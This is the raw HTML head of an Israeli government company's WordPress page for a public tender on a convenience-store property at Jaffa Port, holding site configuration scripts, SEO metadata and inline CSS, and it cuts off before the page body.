

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atarim.gov.il/shop/%D7%9E%D7%9B%D7%A8%D7%96-%D7%A4%D7%95%D7%9E%D7%91%D7%99-%D7%93%D7%95-%D7%A9%D7%9C%D7%91%D7%99-%D7%9E%D7%A1-%D7%9E%D7%9B%D7%A8%D7%96-50-2023-%D7%A0%D7%9B%D7%A1-jp24-%D7%91%D7%9E%D7%97%D7%A1%D7%9F-2/
body_size: 16578
content:




<!doctype html>
<html dir="rtl" lang="he-IL">

<head>
    <meta charset="UTF-8"/>
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">

	        <script>
                        let current_url = "https:\/\/www.atarim.gov.il\/shop\/%d7%9e%d7%9b%d7%a8%d7%96-%d7%a4%d7%95%d7%9e%d7%91%d7%99-%d7%93%d7%95-%d7%a9%d7%9c%d7%91%d7%99-%d7%9e%d7%a1-%d7%9e%d7%9b%d7%a8%d7%96-50-2023-%d7%a0%d7%9b%d7%a1-jp24-%d7%91%d7%9e%d7%97%d7%a1%d7%9f-2\/";
                        let post_id = 144091;
                        let site_key = "6LeOwdQUAAAAAEYelJAhzd20mhM2AS4OryjDcDQy";
                        let lotties = "https:\/\/www.atarim.gov.il\/wp-content\/themes\/Tyco\/js\/lotties\/";
                        let invalid_field_error = "\u05d4\u05e9\u05d3\u05d4 \u05d4\u05d6\u05d4 \u05e0\u05d7\u05d5\u05e5 \u05dc\u05e0\u05d5, \u05ea\u05d5\u05d3\u05d4";
                        let enter_email_address = "\u05d9\u05e9 \u05dc\u05d4\u05d6\u05d9\u05df \u05db\u05ea\u05d5\u05d1\u05ea \u05de\u05d9\u05d9\u05dc";
                        let ajax_url = "https:\/\/www.atarim.gov.il\/wp-admin\/admin-ajax.php";
                        let wc_ajax_url = "\/?wc-ajax=%%endpoint%%";
                        let _lang = "heb";
                        let api_url = "https:\/\/www.atarim.gov.il\/wp-json\/tyco\/";
                        let ajax_nonce = "f2ab2bfb5c";
                        let svg_icons = "https:\/\/www.atarim.gov.il\/wp-content\/themes\/Tyco\/images\/symbols.svg?ver=1715850402";
                        let _acb_url = "https:\/\/www.atarim.gov.il\/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa\/";
                    </script>
        
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>מכרז פומבי דו שלבי מס&#039; מכרז 50/2023-נכס JP24 במחסן 2 בנמל יפו (חנות נוחות) - קבוצת אתרים</title>
	<link rel="canonical" href="https://www.atarim.gov.il/shop/מכרז-פומבי-דו-שלבי-מס-מכרז-50-2023-נכס-jp24-במחסן-2/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="מכרז פומבי דו שלבי מס&#039; מכרז 50/2023-נכס JP24 במחסן 2 בנמל יפו (חנות נוחות) - קבוצת אתרים" />
	<meta property="og:url" content="https://www.atarim.gov.il/shop/מכרז-פומבי-דו-שלבי-מס-מכרז-50-2023-נכס-jp24-במחסן-2/" />
	<meta property="og:site_name" content="קבוצת אתרים" />
	<meta property="article:modified_time" content="2023-07-11T08:01:08+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.atarim.gov.il/#website","url":"https://www.atarim.gov.il/","name":"קבוצת אתרים","description":"רצועת החוף של תל אביב - יפו","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.atarim.gov.il/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"he-IL"},{"@type":"WebPage","@id":"https://www.atarim.gov.il/shop/%d7%9e%d7%9b%d7%a8%d7%96-%d7%a4%d7%95%d7%9e%d7%91%d7%99-%d7%93%d7%95-%d7%a9%d7%9c%d7%91%d7%99-%d7%9e%d7%a1-%d7%9e%d7%9b%d7%a8%d7%96-50-2023-%d7%a0%d7%9b%d7%a1-jp24-%d7%91%d7%9e%d7%97%d7%a1%d7%9f-2/#webpage","url":"https://www.atarim.gov.il/shop/%d7%9e%d7%9b%d7%a8%d7%96-%d7%a4%d7%95%d7%9e%d7%91%d7%99-%d7%93%d7%95-%d7%a9%d7%9c%d7%91%d7%99-%d7%9e%d7%a1-%d7%9e%d7%9b%d7%a8%d7%96-50-2023-%d7%a0%d7%9b%d7%a1-jp24-%d7%91%d7%9e%d7%97%d7%a1%d7%9f-2/","name":"מכרז פומבי דו שלבי מס' מכרז 50/2023-נכס JP24 במחסן 2 בנמל יפו (חנות נוחות) - קבוצת אתרים","isPartOf":{"@id":"https://www.atarim.gov.il/#website"},"datePublished":"2023-06-20T10:25:00+00:00","dateModified":"2023-07-11T08:01:08+00:00","breadcrumb":{"@id":"https://www.atarim.gov.il/shop/%d7%9e%d7%9b%d7%a8%d7%96-%d7%a4%d7%95%d7%9e%d7%91%d7%99-%d7%93%d7%95-%d7%a9%d7%9c%d7%91%d7%99-%d7%9e%d7%a1-%d7%9e%d7%9b%d7%a8%d7%96-50-2023-%d7%a0%d7%9b%d7%a1-jp24-%d7%91%d7%9e%d7%97%d7%a1%d7%9f-2/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://www.atarim.gov.il/shop/%d7%9e%d7%9b%d7%a8%d7%96-%d7%a4%d7%95%d7%9e%d7%91%d7%99-%d7%93%d7%95-%d7%a9%d7%9c%d7%91%d7%99-%d7%9e%d7%a1-%d7%9e%d7%9b%d7%a8%d7%96-50-2023-%d7%a0%d7%9b%d7%a1-jp24-%d7%91%d7%9e%d7%97%d7%a1%d7%9f-2/"]}]},{"@type":"BreadcrumbList","@id":"https://www.atarim.gov.il/shop/%d7%9e%d7%9b%d7%a8%d7%96-%d7%a4%d7%95%d7%9e%d7%91%d7%99-%d7%93%d7%95-%d7%a9%d7%9c%d7%91%d7%99-%d7%9e%d7%a1-%d7%9e%d7%9b%d7%a8%d7%96-50-2023-%d7%a0%d7%9b%d7%a1-jp24-%d7%91%d7%9e%d7%97%d7%a1%d7%9f-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.atarim.gov.il/"},{"@type":"ListItem","position":2,"name":"מכרז פומבי דו שלבי מס' מכרז 50/2023-נכס JP24 במחסן 2 בנמל יפו (חנות נוחות)"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='preload' href='https://www.atarim.gov.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.1.9' as='style'>
<link rel='preload' href='https://www.atarim.gov.il/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.6.0' as='style'>
<link rel='preload' href='https://www.atarim.gov.il/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style-rtl.css?ver=7.6.0' as='style'>
<link rel='preload' href='https://www.atarim.gov.il/wp-includes/css/classic-themes.min.css?ver=1' as='style'>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='preload' href='https://www.atarim.gov.il/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=6.6.0' as='style'>
<link rel='preload' href='https://www.atarim.gov.il/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=6.6.0' as='style'>
<link rel='preload' href='https://www.atarim.gov.il/wp-content/themes/Tyco/cache/assets/combined-index-rtl.css?ver=1761099009' as='style'>
<style id='combined-index-rtl-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=Rubik:300,700?subset=hebrew');@import url('https://fonts.googleapis.com/css?family=Assistant:200,300,400,600,700,800');
[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] 